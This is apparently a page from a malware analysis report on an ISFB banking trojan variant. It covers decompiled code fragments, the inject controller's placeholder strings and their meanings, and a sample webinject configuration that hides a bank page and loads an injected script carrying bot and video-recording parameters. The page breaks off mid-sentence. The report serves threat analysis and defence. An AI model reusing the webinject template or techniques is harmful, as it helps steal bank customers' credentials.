oep = GetLastError();
LABEL_21:
  if ( !(a3 & 4) )
    ResumeThread(*(HANDLE *)(lpProcessInformation_thread + 4));
  return oep;
}
VIII. Inject Processor
.bss:1002C432 a08x08x08x08x db '%08x%08x%08x%08x',0
.bss:1002C443 a@id@ db '@ID@',0
.bss:1002C448 a@group@ db '@GROUP@',0
.bss:1002C450 a@randstr@ db '@RANDSTR@',0
.bss:1002C45A a@url@ db '@URL=*@',0
.bss:1002C462 a@config@ db '@CONFIG=*@',0
.bss:1002C46D a@video@ db '@VIDEO=*@',0
.bss:1002C477 a@socks@ db '@SOCKS=*@',0
.bss:1002C481 a@vnc@ db '@VNC=*@',0
.bss:1002C489 aS_S_0 db '%s.%s',0
8-24-2018: ISFB Inject
Controller Function
The ISFB variant leverages the following key logic elements for credential-stealing functionality and uses them for webinject and replica control:
@ID@  -> bot id (victim host identity)
@GROUP@  -> group id (group id of the bot)
@RANDSTR@ -> random string
@URL=*@ -> targeted financial institutions
@CONFIG=*@ -> configuration
@VIDEO=*@ -> video to record once the victim visit the page of interest
@SOCKS=*@ -> connect SOCKS server

@KILL=*@ -> kill command (only with 2.17 version)
@VNC=*@ -> connect VNC
As mentioned earlier, this specific campaign targeted customers of Italian, Canadian, and US financial institutions. The webinject injects in their config are stored in the registry and are presented in the following own format, for example.
//////////////////////////////////////////////////////////
///////////////// ISFB WebInject Config Example ////////
//////////////////////////////////////////////////////////
"<TARGETED_FINANCIAL_INSTITUTION_URL>*",
"<!DOCTYPE***<body***>",
"<!DOCTYPE***<body***style='display: none;'><script type='text/javascript'\
id='script_id' src='/@ID@/script.js?\
x=@ID@&y=@GROUP@&d=@ID@&bname=<TARGETED_FINANCIAL_INSTITUTION_URL>&v=@VIDEO@=7,180'>
</script>"

}
One of the more interesting features of the malware is on-demand video-recording victim visits to specific websites usually for 3 minutes with VIDEO parameters { @VIDEO@=7,180 }. Indeed, ISFB utilizes imported Avifil32.dll and various AVI* functions to record data to a
19/26